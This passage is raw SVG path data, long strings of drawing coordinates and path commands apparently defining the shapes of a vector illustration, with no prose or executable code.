			 M57.1,106.9c-0.1,0-0.2,0.1-0.3,0.1c-0.1,0-0.1-0.1-0.2-0.1c0-0.7,0-1.5,0-2.2c0.3,0.2,0.6,0.3,0.9,0.5
			C57.4,105.8,57.2,106.3,57.1,106.9z M57.8,103.9C57.8,103.9,57.7,103.9,57.8,103.9c-0.2-0.1-0.4-0.2-0.7-0.3
			c-0.1-0.1-0.1-0.1-0.2-0.2c0.2-0.5,0.3-1,0.4-1.5c0.3,0.1,0.5,0.2,0.8,0.2C58,102.8,57.9,103.3,57.8,103.9z M58.2,106.3
			c0.1-0.2,0.1-0.4,0.2-0.6c0,0,0,0,0.1,0C58.3,105.9,58.2,106.1,58.2,106.3z M57.6,100.4c0-0.3,0.1-0.7,0.1-1c0,0,0.1,0,0.1,0
			c0.3,0.1,0.5,0.2,0.8,0.3c-0.1,0.3-0.1,0.7-0.2,1C58.2,100.5,57.9,100.5,57.6,100.4z M58.6,104.4c0.2-0.7,0.3-1.3,0.4-2
			c0.1,0,0.2,0.1,0.3,0.1c0,0,0.1,0,0.1,0c-0.2,0.7-0.4,1.4-0.7,2C58.7,104.5,58.7,104.5,58.6,104.4z M59.8,110
			c-0.2,0.1-0.3,0.2-0.5,0.4c0,0,0,0,0,0c0.1-0.3,0.2-0.6,0.4-0.9c0.1,0,0.2,0.1,0.2,0.1C59.9,109.7,59.9,109.9,59.8,110z
			 M60.1,100.6c0,0.1-0.1,0.2-0.1,0.3c-0.2,0-0.4-0.1-0.6-0.1c0.1-0.3,0.1-0.6,0.2-0.9c0.2,0.1,0.4,0.2,0.6,0.2
			C60.1,100.3,60.1,100.5,60.1,100.6z M59.7,98.9c0-0.1,0-0.1,0-0.2c0.1,0.1,0.1,0.2,0.2,0.3C59.9,99,59.8,99,59.7,98.9z
			 M61.2,101.1C61.2,101.1,61.2,101.2,61.2,101.1C61.2,101.2,61.2,101.2,61.2,101.1c0-0.2,0-0.3,0-0.5c0,0,0.1,0,0.1,0.1
			C61.3,100.8,61.2,101,61.2,101.1z M63.6,109.5c-0.1,0-0.2,0-0.3,0c0.1-0.2,0.1-0.4,0.2-0.5C63.6,109.1,63.6,109.3,63.6,109.5
			C63.6,109.5,63.6,109.5,63.6,109.5z M64.8,101.3c-0.1,0.1-0.2,0.2-0.3,0.3c0,0,0,0-0.1,0c0,0,0,0,0-0.1c0,0,0,0,0,0
			c0,0,0-0.1,0-0.1c0.1-0.2,0.3-0.5,0.4-0.7c0.1,0,0.1-0.1,0.2-0.1C64.9,100.8,64.8,101,64.8,101.3z M64.7,98.3
			c0-0.2,0.1-0.4,0.1-0.6c0,0,0,0,0-0.1c0,0.1,0.1,0.2,0.2,0.3C64.9,98.1,64.8,98.2,64.7,98.3z M66.6,109.1
			c-0.1-0.1-0.1-0.2-0.2-0.3c0,0,0.1,0,0.1-0.1c0,0,0.1,0,0.1,0c0,0.1,0.1,0.2,0.1,0.4C66.6,109.2,66.6,109.1,66.6,109.1z
			 M66.3,106.3c-0.2-0.2-0.6-0.2-0.7,0.1c-0.1,0.2-0.2,0.3-0.2,0.5c0-0.1-0.1-0.1-0.1-0.2c0.1-0.1,0.1-0.2,0.2-0.3
			c0.4-0.5,1-0.6,1.7-0.7c0.1,0,0.1,0,0.2,0.1c0.3,0.2,0.5,0.3,0.8,0.4c0,0,0,0,0,0c-0.4,0.3-0.8,0.6-1.3,1
			C66.7,106.9,66.5,106.6,66.3,106.3z M65.9,100c0.1-0.3,0.1-0.6,0.1-0.9c0.1-0.1,0.1-0.2,0.1-0.3c0,0.3,0,0.6,0.1,1
			c0,0.1,0,0.3,0,0.4C66.2,100.1,66,100,65.9,100z M66.6,101.4c0,0-0.1,0.1-0.1,0.2c-0.1,0-0.2,0-0.3,0.1
			C66.3,101.6,66.5,101.5,66.6,101.4z M67.4,98.3c-0.1,0-0.2-0.1-0.3-0.1c0-0.1,0-0.3,0-0.4C67.2,98,67.3,98.2,67.4,98.3z
			 M67.3,92.5c0-0.2,0-0.4,0-0.6c0.1-0.2,0.2-0.3,0.3-0.5c0,0,0,0,0,0C67.6,91.8,67.4,92.2,67.3,92.5z M68,99.7
			C68,99.7,68,99.7,68,99.7c-0.1,0.2-0.3,0.4-0.5,0.6c-0.1,0-0.2,0-0.3,0c0,0,0,0,0,0c-0.1-0.3-0.1-0.7-0.2-1.1
			C67.4,99.4,67.7,99.5,68,99.7z M68.1,104.5c0,0.1,0,0.3,0,0.4c-0.1,0-0.3,0-0.4,0c-0.2-0.1-0.3-0.2-0.5-0.3c0,0,0,0,0-0.1
			c0.2-0.1,0.4-0.1,0.6-0.2C67.9,104.4,68,104.4,68.1,104.5z M68.2,108.5c-0.2-0.1-0.5-0.3-0.7-0.4c0.3-0.2,0.5-0.4,0.8-0.6
			C68.2,107.9,68.2,108.2,68.2,108.5z M68.6,98.8c-0.3-0.7-0.6-1.4-0.9-2.1c0.5,0,1,0.1,1.5,0.1c-0.1,0.7-0.2,1.4-0.4,2.1
			C68.6,98.9,68.6,98.8,68.6,98.8z M69.3,94.1c0,0.4,0,0.7,0,1.1c0,0,0,0.1,0,0.1c0,0.1,0,0.2,0,0.2c-0.3-0.2-0.6-0.4-1-0.6
			c0.1-0.2,0.3-0.4,0.4-0.6C68.9,94.3,69.1,94.2,69.3,94.1z M68.9,91.2c0.2-0.5,0.4-1,0.5-1.5c0.1,0,0.1,0,0.2,0c0,0.3,0,0.5,0,0.8
			c-0.1,0.1-0.2,0.2-0.3,0.4C69.2,90.9,69.1,91.1,68.9,91.2C68.9,91.2,68.9,91.2,68.9,91.2z M69.8,103c-0.1-0.2-0.3-0.4-0.5-0.5
			c-0.1-0.1-0.2-0.1-0.3-0.1c0,0,0-0.1,0-0.1c0.1,0,0.2,0,0.3-0.1C69.6,102.5,69.7,102.8,69.8,103C69.9,103,69.9,103,69.8,103z
			 M70.2,110c0-0.1-0.1-0.1-0.1-0.2c0.1-0.5,0.2-1,0.2-1.4c0.1-0.1,0.1-0.2,0.2-0.3C70.5,108.8,70.4,109.4,70.2,110z M69.9,99.8
			c-0.1,0-0.1-0.1-0.2-0.1c0,0-0.1,0-0.1,0c0,0,0,0,0,0c0.1-0.1,0.1-0.2,0.2-0.4c0.4-0.5,0.9-0.9,1.3-1.4c0.2,0,0.3,0,0.5,0
			C71.1,98.6,70.5,99.3,69.9,99.8z M70.5,88.6c0-0.2,0-0.5,0-0.7c0.2-0.2,0.4-0.5,0.6-0.7c0,0,0,0,0,0
			C70.8,87.7,70.7,88.1,70.5,88.6z M71.1,91.8c-0.2,0.2-0.4,0.3-0.6,0.5c0-0.1,0-0.1,0-0.2c0-0.1,0-0.1,0-0.2
			c0.1-0.1,0.2-0.3,0.3-0.4C70.9,91.6,71,91.7,71.1,91.8z M70.8,93.8c-0.2,0.5-0.3,1-0.5,1.5c0.1-0.6,0.1-1.3,0.2-1.9
			C70.6,93.6,70.7,93.7,70.8,93.8z M72.2,101.8c-0.3,0-0.5-0.1-0.8-0.1c0,0,0,0,0-0.1c0.1-0.4,0.3-0.9,0.4-1.3
			c0.2-0.2,0.3-0.4,0.5-0.6c0,0.5,0,1.1,0,1.6C72.3,101.4,72.2,101.6,72.2,101.8z M71.3,96.3c-0.1,0-0.2-0.1-0.3-0.1
			c0.2-0.5,0.4-1.1,0.6-1.6c0.2,0.3,0.5,0.5,0.7,0.8C71.9,95.7,71.6,96,71.3,96.3z M71.5,90.3c0.1-0.2,0.2-0.3,0.2-0.5
			c0,0.1,0,0.1,0.1,0.2c-0.1,0.3-0.1,0.6-0.2,0.9C71.6,90.7,71.5,90.5,71.5,90.3z M71.8,93.7c0.1-0.3,0.2-0.6,0.3-0.9
			c0.1-0.1,0.2-0.3,0.3-0.4c0.1,0,0.1,0,0.2,0c0.1,0.3,0.2,0.6,0.3,0.9c-0.1,0.5-0.2,0.9-0.2,1.4C72.4,94.3,72.1,94,71.8,93.7z
			 M73.4,108.6c-0.1,0.1-0.2,0.2-0.3,0.3c0-0.1,0-0.1-0.1-0.2c-0.1-0.4-0.2-0.7-0.2-1.1c0.2,0.2,0.4,0.3,0.6,0.4c0,0.1,0,0.2,0,0.3
			C73.4,108.5,73.4,108.5,73.4,108.6z M73.1,106.3c0.1,0.1,0.2,0.1,0.2,0.2c0,0.1,0,0.1,0,0.2c0,0,0,0.1,0,0.1
			C73.3,106.7,73.2,106.5,73.1,106.3z M73.5,104.4c-0.1-0.1-0.2-0.2-0.3-0.3c0,0,0,0,0-0.1c0,0,0,0,0-0.1c0.1,0.1,0.1,0.1,0.2,0.2
			C73.5,104.3,73.5,104.4,73.5,104.4z M75.2,105.5c-0.1,0.3-0.2,0.7-0.4,1c-0.2-0.1-0.3-0.3-0.5-0.4c0-0.1,0-0.2,0-0.3
			c0-0.5,0-0.9,0.1-1.4c0,0,0.1,0,0.1-0.1c0.5-0.1,0.9-0.4,1.3-0.8C75.6,104.3,75.4,105,75.2,105.5z M73.7,99.3
			c0-0.2,0.1-0.5,0.1-0.7c0.1-0.1,0.3-0.2,0.4-0.3c0,0,0,0,0,0C74.1,98.6,73.9,98.9,73.7,99.3z M74.8,90.5
			C74.8,90.5,74.7,90.5,74.8,90.5c-0.1,0.1-0.2,0.1-0.4,0.2c0-0.2,0-0.4,0.1-0.7c0.1-0.1,0.2-0.2,0.3-0.3c0.1,0,0.2,0,0.4,0
			C75,90,74.9,90.3,74.8,90.5z M75.3,94.2c-0.1,0.5-0.3,0.9-0.4,1.4c-0.1,0-0.1,0.1-0.2,0.1c0-0.1-0.1-0.2-0.1-0.3
			c0.2-0.4,0.3-0.7,0.5-1C75.1,94.3,75.2,94.2,75.3,94.2z M76.6,85.9c-0.3-0.1-0.6-0.3-0.9-0.4c0,0,0,0,0,0c0.4-0.3,0.8-0.6,1.2-0.9
			C76.8,85.1,76.7,85.5,76.6,85.9z M77.1,92.8c-0.1,0.5-0.2,0.9-0.3,1.4c-0.1,0.1-0.2,0.2-0.4,0.3c0.1-0.5,0.2-1,0.3-1.4
			C76.8,93,76.9,92.9,77.1,92.8z M76.3,86.7c-0.1,0.2-0.3,0.3-0.5,0.5c0,0,0-0.1-0.1-0.1c-0.1-0.2-0.2-0.5-0.3-0.7
			C75.7,86.5,76,86.6,76.3,86.7z M75.6,83.4c-0.1,0.1-0.1,0.2-0.2,0.3c0,0-0.1,0.1-0.1,0.1c0-0.2,0.1-0.4,0.1-0.7
			c0.1-0.1,0.2-0.1,0.3-0.2c0.1-0.1,0.1-0.1,0.2-0.1C75.8,83,75.7,83.2,75.6,83.4z M76,102.1c-0.2,0-0.3,0-0.5,0
			c0.1-0.3,0.3-0.7,0.4-1c0.1,0,0.1,0,0.1,0c0,0,0,0,0,0C76,101.4,76,101.7,76,102.1z M76.5,107.7c-0.1-0.1-0.2-0.1-0.3-0.2
			c0.2-0.1,0.3-0.3,0.5-0.4C76.7,107.3,76.6,107.5,76.5,107.7z M77.1,104.8c-0.1,0.1-0.1,0.1-0.2,0.2c-0.2,0.3-0.5,0.6-0.9,1
			c0.3-0.7,0.4-1.5,0.6-2.3c0-0.2,0.1-0.4,0.1-0.7c0,0,0.1,0,0.1,0c0.1,0.3,0.2,0.7,0.3,1C77.1,104.2,77.1,104.5,77.1,104.8z
			 M77.4,99.2c-0.1,0.3-0.3,0.7-0.5,1.2c-0.1-0.1-0.2-0.1-0.2-0.1c0-0.2-0.1-0.4-0.1-0.5c0.3-0.3,0.5-0.6,0.8-0.9
			c0.1,0,0.1,0,0.2,0.1C77.5,98.9,77.5,99,77.4,99.2z M77.2,97.5c-0.1-0.1-0.1-0.1-0.2-0.2c0-0.1,0-0.2,0.1-0.3
			c0-0.1,0.1-0.2,0.1-0.3c0.1-0.2,0.2-0.3,0.4-0.5c0.1-0.2,0.2-0.3,0.4-0.5c0.1-0.1,0.2-0.2,0.4-0.2c0,0.1,0.1,0.2,0.1,0.3
			C78,96.4,77.6,97,77.2,97.5z M78.2,71.2c-0.1-0.1-0.1-0.2-0.2-0.2c0.1,0,0.2,0,0.3-0.1c0,0.2,0,0.4,0,0.5
			C78.3,71.3,78.3,71.2,78.2,71.2z M78.3,101.7c0.1-0.4,0.2-0.9,0.3-1.3c0,0.1,0,0.2,0,0.4c-0.1,0.4-0.1,0.7-0.2,1
			C78.4,101.8,78.4,101.8,78.3,101.7z M78.7,105.6c0,0-0.1,0-0.1,0c0-0.1-0.1-0.3-0.1-0.4c0,0,0,0,0,0
			C78.5,105.4,78.6,105.5,78.7,105.6C78.7,105.6,78.7,105.6,78.7,105.6z M79,82.5c-0.1,0-0.3,0.1-0.5,0.1c0-0.1,0-0.2,0-0.2
			c0,0,0,0,0,0c0.2,0,0.4,0,0.6,0C79,82.4,79,82.4,79,82.5z M78.8,79.1c0-0.2,0-0.3,0-0.4c0.1-0.1,0.2-0.1,0.2-0.2
			c0.1,0,0.1,0,0.2,0C79.1,78.7,78.9,78.9,78.8,79.1z M79.1,75.6c0-0.1,0-0.2,0-0.3c0,0,0.1,0,0.1-0.1c0,0,0,0,0,0.1
			C79.2,75.4,79.1,75.5,79.1,75.6z M79.3,67.7c-0.1,0.2-0.2,0.4-0.3,0.6c-0.3,0.8-0.7,1.6-1,2.4c-0.2,0.4-0.3,0.7-0.5,1.1
			c0.2,0.3,0.4,0.5,0.6,0.8c-0.4,0.3-0.8,0.5-1.3,0.7c-0.1,0.3-0.3,0.6-0.4,0.9c-0.1,0.1-0.1,0.2-0.2,0.3c0.5-0.1,1.1-0.3,1.6-0.5
			c0,0,0,0,0,0.1c-0.5,0.3-0.9,0.8-1.2,1.3c-0.3,0.1-0.7,0.2-1,0.3c0-0.1,0.1-0.2,0.1-0.3c-0.4,0.6-0.7,1.2-1,1.8
			c-0.2,0.4-0.5,0.7-0.6,1.1c-0.2,0.4-0.3,0.8-0.5,1.2c-0.3,0.6-0.6,1.1-0.8,1.7c-0.1,0.4-0.2,0.7-0.3,1.1c0-0.1-0.1-0.2-0.1-0.3
			c0,0.1-0.1,0.3-0.1,0.4c-0.1,0.3-0.2,0.6-0.3,0.9c-0.1,0.3-0.3,0.6-0.4,0.9c-0.1,0.3-0.2,0.7-0.4,1c-0.1,0.3-0.2,0.5-0.3,0.8
			c-0.2,0.4-0.3,0.8-0.5,1.2c-0.2,0.4-0.3,0.8-0.6,1.2c-0.3,0.5-0.5,1.1-0.9,1.5c-0.1,0.1-0.1,0.2-0.1,0.2c-0.3,0.4-0.6,0.9-1,1.2
			c-0.4,0.3-0.9,0.7-1.4,0.9c-0.3,0.1-0.7,0.3-1,0.4c-0.7,0.2-1.4,0.4-2.2,0.5c-0.6,0-1.2,0-1.8,0.1c-0.5,0.1-0.9,0.1-1.3-0.1
			c-0.1,0-0.1-0.1-0.2-0.1c0,0.2,0,0.3-0.1,0.5c-0.2-0.2-0.4-0.4-0.6-0.6h0c0.2,0,0.3,0,0.5,0c-0.2-0.1-0.4-0.2-0.6-0.4
			c-0.1,0-0.2-0.1-0.3-0.1c0-0.2,0-0.4,0-0.6c0,0-0.1,0.1-0.1,0.1c0,0,0,0,0,0c0-0.1,0.1-0.3,0.1-0.4c0-0.2,0-0.3,0-0.5
			c0-0.4,0-0.8,0-1.2c0.1-0.7,0.1-1.3,0.2-2c0-0.2,0.1-0.3,0.3-0.4c0.3-0.1,0.6-0.3,0.9-0.5c0.5-0.3,1-0.5,1.4-0.8
			c0.4-0.2,0.7-0.4,1.1-0.7c0.9-0.7,1.8-1.4,2.8-2c0.4-0.3,1-0.5,1.2-1.1c0.2-0.4,0.3-0.9,0-1.3c-0.1-0.2-0.3-0.3-0.6-0.3
			c0,0,0,0.1,0,0.1c0,0,0-0.1,0-0.1c-0.1,0-0.2,0-0.3,0.1c-0.4,0.2-0.7,0.5-1.1,0.7c-0.4,0.3-0.7,0.6-1.1,0.8
			c-0.1,0.1-0.2,0.2-0.3,0.2c-0.1,0.1-0.3,0.2-0.5,0.4c-0.2,0.1-0.3,0.3-0.4,0.4c-0.2,0.2-0.5,0.4-0.8,0.6c-0.5,0.4-0.9,0.8-1.4,1.2
			c-0.5,0.4-1.1,0.7-1.7,1c-0.5,0.2-0.7-0.1-0.9-0.2c-0.6-0.4-1.2-0.9-1.8-1.3c-0.1-0.1-0.2-0.2-0.3-0.2c0,0,0,0,0,0
			c-0.1,0-0.1,0-0.1,0c-0.2-0.1-0.4-0.1-0.6-0.2c-0.1-0.1-0.2-0.3-0.3-0.4c0-0.1,0.1-0.1,0.1-0.2c-0.1-0.1-0.3-0.2-0.4-0.3
			c-0.3-0.3-0.6-0.5-0.9-0.7c-0.3-0.3-0.7-0.6-1-0.8c-0.4-0.3-0.7-0.6-1.1-0.9c-0.4-0.3-1-0.2-1.1,0.4c0,0.1,0,0.3,0,0.4
			c0.1,0.4,0.4,0.7,0.7,1c0.2,0.2,0.3,0.3,0.5,0.5c0.2,0.2,0.4,0.3,0.6,0.5c0.6,0.4,1.2,0.8,1.7,1.2c0.4,0.3,0.8,0.6,1.2,0.9
			c0.4,0.3,0.9,0.5,1.4,0.8c0.2,0.1,0.4,0.3,0.7,0.4c0.1,0.1,0.3,0.1,0.5,0.2c0.3,0.2,0.4,0.4,0.4,0.7c0,0.4,0.1,0.8,0.1,1.2
			c0,0.6,0,1.2-0.1,1.8c0,0.2,0,0.3,0.1,0.5c0,0.2,0,0.5,0,0.7c0,0.1-0.1,0.2-0.1,0.2c-0.2,0.2-0.5,0.3-0.7,0.5c0.1,0,0.1,0,0.2,0
			c-0.1,0.2-0.1,0.4-0.2,0.6c0,0,0,0-0.1-0.1c0-0.2,0-0.4,0-0.6c-0.1,0-0.1,0.1-0.2,0.1c-0.4,0.1-0.8,0.2-1.2,0.2
			c-0.5,0-1.1-0.1-1.6-0.1c-0.1,0.1-0.2,0.2-0.2,0.3c0.1,0,0.2,0.1,0.3,0.1c0.5,0.2,0.9,0.2,1.4,0.2c0.5,0,1,0,1.4,0
			c0.3,0,0.4,0,0.5-0.3c0.3,0.3,0.6,0,0.9,0c0.1,0,0.2,0,0.3,0c0.5,0.1,1,0.2,1.5,0.3c0,0,0,0,0,0c0.6,0.3,1.1,0.3,1.7,0.2
			c0.1,0,0.3-0.1,0.4-0.1c0.4,0,0.8-0.1,1.3-0.1c0.1,0,0.1,0,0.2,0c0-0.1,0-0.2,0-0.3c0,0,0,0,0,0c0,0.1,0,0.2,0,0.3
			c0.4,0,0.9-0.1,1.3-0.2c0.2-0.1,0.4,0,0.6-0.1c0,0,0,0.1,0.1,0.1c0,0,0,0,0,0c0-0.1,0-0.2,0.1-0.3c0-0.1,0.1-0.2,0.1-0.3
			c0,0.1,0,0.2,0,0.2c0,0.1,0,0.1,0.1,0.2c-0.1,0.1-0.1,0.2-0.2,0.3c0.2,0.3,0.1,0.4-0.2,0.6c-0.5,0.3-0.9,0.6-1.4,1
			c-0.4,0.3-0.8,0.5-1.1,0.8c-0.4,0.3-0.9,0.6-1.4,0.7c-0.2,0.1-0.4,0.1-0.5,0.1c-0.4,0.1-0.8,0.2-1.2,0.2c-0.1,0-0.3,0-0.4,0
			c-0.1,0-0.2,0-0.3,0c0.1,0.2,0.2,0.3,0.2,0.5c0,0.1,0,0.1,0,0.2c-0.1,0-0.1,0.1-0.2,0.1c-0.3,0.2-0.6,0.3-1,0.5
			c0-0.4,0.1-0.7,0.1-1.1c0-0.1,0-0.1,0-0.2c-0.1,0-0.2,0-0.3,0c-0.2,0-0.4,0-0.6,0c0,0.4-0.1,0.7-0.1,1.1c-0.1,0-0.1,0-0.2,0
			c0.1-0.3,0.2-0.7,0.3-1c-0.3,0-0.6,0-0.9-0.2c-0.7-0.3-1.5-0.4-2.2-0.6c-0.3-0.1-0.6-0.3-0.8-0.5c-0.2,0.3-0.3,0.7-0.5,1
			c-0.1,0-0.1-0.1-0.2-0.1c0,0,0-0.1,0-0.1c0.2-0.3,0.4-0.6,0.5-1c-0.1-0.1-0.2-0.2-0.3-0.4c-0.1-0.2-0.3-0.3-0.5-0.5
			c-0.4-0.4-0.7-0.9-1.2-1.3c-0.2-0.2-0.2-0.3-0.3-0.5c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0-0.1c0,0,0-0.1,0-0.2c0-0.2,0-0.4,0.1-0.6
			c0,0,0,0,0,0c-0.4-0.2-0.8-0.5-1.2-0.7c-0.3-0.2-0.6-0.4-0.9-0.7c-0.2,0.3-0.3,0.7-0.5,1c0,0-0.1,0-0.1,0c0.1-0.4,0.2-0.8,0.3-1.2
			c-0.2-0.1-0.3-0.3-0.5-0.4c-0.1-0.1-0.2-0.2-0.3-0.4c-0.1,0.3-0.2,0.6-0.2,0.9c0.1-0.3,0.1-0.7,0.2-1c-0.2-0.3-0.3-0.5-0.5-0.8
			c-0.3-0.4-0.5-0.8-0.6-1.2c0,0,0,0-0.1,0c0-0.2-0.1-0.4-0.1-0.6c-0.2-0.5-0.3-1.1-0.5-1.6c-0.3-0.9-0.7-1.8-1.1-2.7
			c-0.4-0.9-0.8-1.9-1.2-2.8c-0.3-0.7-0.7-1.5-1.1-2.2c-0.2-0.4-0.5-0.7-0.7-1c-0.5-0.8-1.1-1.6-1.5-2.5c-0.3-0.6-0.6-1.2-1-1.8
			c-0.4-0.7-0.9-1.5-1.3-2.2c-0.3-0.5-0.6-0.9-0.9-1.3c-0.1-0.2-0.2-0.5-0.3-0.8c0-0.2,0-0.4,0-0.6c0-0.2,0.1-0.2,0.2-0.2
			c0.6,0,1-0.2,1.4-0.5c0.4-0.2,0.8-0.4,1.1-0.6c0.6-0.4,1.2-0.8,1.7-1.4c0.3-0.3,0.6-0.6,0.9-0.9c0.1-0.1,0.2-0.3,0.3-0.5
			c0.3-0.6,0.7-1.1,1-1.7c0.2-0.3,0.2-0.7,0.3-1c0.1-0.4,0.2-0.8,0.3-1.2c0.1-0.5,0.3-1.1,0.2-1.6c0-0.3,0.1-0.6,0-0.9
			c-0.1-0.9-0.2-1.8-0.2-2.7c0-0.4-0.1-0.8-0.2-1.2c0,0,0,0,0,0c-0.1-0.1-0.2-0.2-0.2-0.3c0.1,0,0.2,0.1,0.2,0.1
			c-0.1-0.4-0.3-0.8-0.4-1.2c-0.2-0.6-0.6-1.1-0.8-1.7c-0.1-0.1-0.1-0.2-0.1-0.3c-0.1-0.2-0.2-0.3-0.3-0.5c-0.4,0.3-0.7,0.5-1.1,0.8
			c0.2,0.2,0.5,0.4,0.5,0.8c0,0.1,0.2,0.2,0.3,0.3c0.2,0.2,0.2,0.4,0,0.6c0,0,0,0.1,0,0.2c-0.3,0.1-0.7,0.1-1,0.2
			c-0.5,0.2-1,0.3-1.6,0.5c-0.3,0.1-0.5,0.2-0.8,0.3c-0.9,0.2-1.8,0.5-2.6,0.7c-0.3,0.1-0.6,0.3-0.9,0.4c-0.2,0.1-0.4,0.1-0.6,0.2
			c-0.2,0-0.5,0.1-0.7,0.1c-0.5,0.1-0.6,0.1-0.8-0.4c-0.1-0.3-0.2-0.5-0.3-0.7c-0.2,0.2-0.3,0.4-0.5,0.5c0-0.1,0-0.2,0-0.3
			c0.2-0.1,0.3-0.2,0.5-0.3c-0.2-0.2-0.4-0.4-0.6-0.5c-0.5-0.3-0.9-0.6-1.4-0.7c-0.1,0.1-0.2,0.2-0.3,0.3c0-0.1,0.1-0.2,0.1-0.3
			c-0.4-0.1-0.7-0.2-1.1-0.3c-0.3-0.1-0.5-0.1-0.8-0.2c-0.5-0.2-0.9-0.1-1.4,0c-0.5,0-1,0.1-1.4,0.2c-0.3,0.1-0.7,0.2-1,0.3
			c-0.3,0.1-0.5,0.2-0.7,0.4c-0.1,0.1-0.3,0.1-0.4,0.2c-0.5,0.3-1.1,0.6-1.6,1c-0.4,0.3-0.8,0.7-1.1,1.1c-0.3,0.3-0.5,0.6-0.7,1
			c-0.1,0.1-0.3,0.1-0.3,0c-0.1-0.2-0.1-0.4-0.1-0.6c0-0.2,0.1-0.4,0.1-0.7c-0.1,0.1-0.2,0.2-0.2,0.3c0,0,0,0,0,0
			c0-0.1,0-0.2,0.1-0.3c0.1-0.1,0.2-0.1,0.2-0.2c0.1-0.5,0.2-0.9,0.3-1.3c0.1-0.2,0.1-0.3,0.1-0.5c-0.1,0.1-0.2,0.1-0.3,0.2
			c0.1-0.2,0.3-0.4,0.4-0.7c0.2-0.8,0.7-1.5,1.2-2.1c0.2-0.2,0.3-0.5,0.4-0.7c0.2-0.3,0.4-0.5,0.6-0.8c0.5-0.5,1-0.9,1.6-1.4
			c0.5-0.4,1-0.8,1.6-1.2c0.1-0.1,0.2-0.1,0.2-0.2c0-0.1,0.1-0.2,0.1-0.3c0,0,0,0,0,0c0.2,0,0.4,0,0.5-0.1c0,0,0,0.1,0,0.1
			c0.4-0.2,0.8-0.4,1.2-0.5c0.5-0.2,1-0.4,1.6-0.5c0.4-0.1,0.8-0.1,1.3-0.1c0.5,0,0.9,0.1,1.4,0.1c0.2,0,0.5,0.1,0.7,0.1
			c0.4,0.1,0.9,0.1,1.3,0.2c0.3,0.1,0.5,0.1,0.8,0.2c0.5,0.2,1,0.4,1.4,0.7c0-0.2,0-0.3,0.1-0.5c0.3-0.1,0.6-0.2,0.9-0.2
			c-0.2,0.4-0.3,0.7-0.5,1.1c0.1,0.1,0.2,0.2,0.3,0.3c0.2,0.2,0.4,0.3,0.6,0.5c0.2,0.1,0.4,0.2,0.5,0.3c0.2,0.2,0.4,0.4,0.6,0.6
			c0.2,0.2,0.4,0.4,0.5,0.5c0-0.1,0.1-0.2,0.1-0.4c0.1-0.1,0.2-0.1,0.4-0.2c0,0.1,0,0.1,0,0.2c0,0,0,0.1,0,0.1
			c-0.1,0.1-0.2,0.2-0.3,0.3c0,0-0.1,0.1-0.1,0.1c0.3,0.4,0.7,0.8,1,1.3c0.1,0.1,0.2,0.2,0.2,0.3c0.3-0.3,0.7-0.6,1-0.9
			c-0.1,0-0.1-0.1-0.1-0.1c-0.2-0.2-0.3-0.3-0.4-0.5c-0.1,0.1-0.3,0.2-0.4,0.3c0-0.1,0-0.3,0.1-0.4c0,0,0.1-0.1,0.1-0.1
			c-0.2-0.2-0.3-0.3-0.5-0.5c-0.1-0.2-0.3-0.3-0.5-0.3c-0.1-0.1-0.1-0.1-0.2-0.2c-0.1-0.1,0-0.3,0.1-0.3c0.1,0,0.2-0.1,0.3-0.1
			c0.5,0.1,1-0.1,1.5-0.2c0.7-0.1,1.4-0.3,2-0.6c0.6-0.3,1.3-0.5,1.9-0.8c0.7-0.4,1.4-0.8,2.1-1.3c0.7-0.7,1.2-1.5,1.8-2.3
			c0.3-0.5,0.6-1,0.9-1.5c0.2-0.3,0.2-0.6,0.3-1c0.1-0.4,0.2-0.8,0.3-1.1c0.1-0.5,0.2-1.1,0.3-1.6C51,34.8,51,34,51,33.2
			c0-0.8,0-1.5-0.1-2.3c-0.1-0.9-0.1-1.7-0.2-2.6c0-0.3-0.2-0.6-0.3-0.9c0,0,0,0-0.1,0c0.3-0.4,0.6-0.7,1.1-0.9
			c0.3-0.1,0.6-0.3,0.9-0.4c0.4-0.2,0.7-0.3,1.1-0.4c0.5-0.2,1-0.3,1.5-0.4c0.6-0.1,1.1-0.2,1.7-0.3C57.1,25,57.5,25,58,25
			c0.3,0,0.6,0.1,0.9,0.1c0.5,0.1,1.1,0.1,1.6,0.2c0.1,0,0.2,0,0.3,0.1c0,0,0.1,0,0.1-0.1c0.1,0,0.2,0.1,0.3,0.1c0,0,0,0,0,0
			c0.3,0.1,0.6,0.1,0.9,0.2c0.6,0.1,1.2,0.3,1.9,0.5c0.2,0.1,0.4,0.2,0.6,0.3c0,0,0.1,0,0.1,0c0,0.1,0.1,0.3,0,0.4
			c0,0.3,0,0.5-0.1,0.8c-0.2,0.6-0.1,1.3-0.2,1.9c0,0.2-0.1,0.4-0.1,0.6c0,0.3,0,0.6,0,0.8c0,0.4,0,0.7,0,1.1c0,0.4,0.1,0.7,0.1,1.1
			c0,0.2,0,0.3,0,0.5c0.1,0.5,0.2,1.1,0.3,1.6c0.1,0.3,0.2,0.7,0.3,1c0.3-0.5,0.6-1,0.8-1.5c0-0.1,0.1-0.2,0.1-0.2
			c-0.1-0.4-0.1-0.8-0.2-1.1c0-0.1,0-0.1,0-0.2c0,0,0,0,0,0c-0.1-0.3-0.1-0.5-0.2-0.8c-0.1,0.2-0.2,0.4-0.3,0.7c0,0-0.1,0.1-0.1,0.1
			c0.1-0.3,0.3-0.5,0.4-0.8c0-0.1-0.1-0.2-0.1-0.3c-0.2-1-0.2-1.9-0.2-2.9c0-0.1,0-0.2,0-0.4c0,0-0.1,0.1-0.1,0.1
			c0-0.3,0.1-0.6,0.1-0.9c0,0,0,0,0.1,0c0-0.2,0-0.4,0.1-0.7c0-0.1,0-0.3,0-0.4c0,0-0.1,0-0.1-0.1c0-0.1,0-0.3,0-0.4
			c0.1-0.1,0.1-0.1,0.2-0.2c0,0,0,0,0,0c0-0.1,0.1-0.1,0.1-0.1c0.9-0.2,1.9-0.4,2.8-0.4c0.6,0,1.2-0.1,1.8-0.1c0.6,0,1.3,0,1.9,0
			c0.1-0.1,0.1-0.2,0.2-0.3c0,0.1,0.1,0.2,0.1,0.3c0.1,0,0.2,0,0.2,0c0.2,0,0.4,0.2,0.4,0.3c0,0,0,0,0,0.1c0.2,0.6,0.3,1.2,0.3,1.8
			c0.1,0.5,0.1,0.9,0.1,1.4c0,0.5,0.1,1,0.2,1.5c0,0.4,0,0.9,0.1,1.3c0,0.2,0.1,0.5,0.1,0.7c0.1,0.6,0.2,1.1,0.3,1.7
